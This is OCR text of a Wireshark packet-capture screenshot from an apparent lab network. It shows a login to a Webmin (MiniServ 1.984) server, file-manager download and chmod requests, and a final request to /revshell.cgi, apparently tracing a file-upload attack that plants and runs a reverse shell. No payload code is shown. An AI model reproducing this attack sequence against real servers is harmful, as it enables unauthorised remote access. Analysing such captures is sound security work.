 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http
No. Time Source Destina Protocol Lengt Frame BSS Info
681 105.523… 192.168.56.107 192.… HTTP 91 POST /session_login.cgi HTTP/1.1 (a…
696 105.588… 192.168.56.107 192.… HTTP 310 GET / HTTP/1.1
768 105.822… 192.168.56.106 192.… HTTP 84 HTTP/1.0 200 Document follows (text…
819 108.832… 192.168.56.107 192.… HTTP 171 POST /extensions/file-manager/http_d…
832 108.900… 192.168.56.106 192.… HTTP/JSON 68 HTTP/1.0 200 Document follows , JSON…
839 108.903… 192.168.56.107 192.… HTTP 135 POST /extensions/file-manager/chmod.…
852 109.000… 192.168.56.107 192.… HTTP 507 GET /extensions/file-manager/list.cg…
902 109.256… 192.168.56.106 192.… HTTP/JSON 68 HTTP/1.0 200 Document follows , JSON…
908 109.259… 192.168.56.107 192.… HTTP 287 GET /revshell.cgi HTTP/1.1
HTTP/1.0 200 Document follows\r\n
Date: Sun, 18 May 2025 11:37:50 GMT\r\n
Server: MiniServ/1.984\r\n
Connection: close\r\n
Content-type: application/json;\r\n
\r\n
[Request in frame: 819]
[Time since request: 0.068048992 seconds]
[Request URI: /extensions/file-manager/http_download.cgi?module
[Full request URI: http://192.168.56.106:13794/extensions/file-
File Data: 134 bytes
0000 48 54 54 50 2f 31 2e 30 20
0010 75 6d 65 6e 74 20 66 6f 6c
0020 61 74 65 3a 20 53 75 6e 2c
0030 20 32 30 32 35 20 31 31 3a
0040 4d 54 0d 0a 53 65 72 76 65
0050 53 65 72 76 2f 31 2e 39 38
0060 65 63 74 69 6f 6e 3a 20 63
0070 6f 6e 74 65 6e 74 2d 74 79
0080 6c 69 63 61 74 69 6f 6e 2f
Reassembled TCP (280 bytes)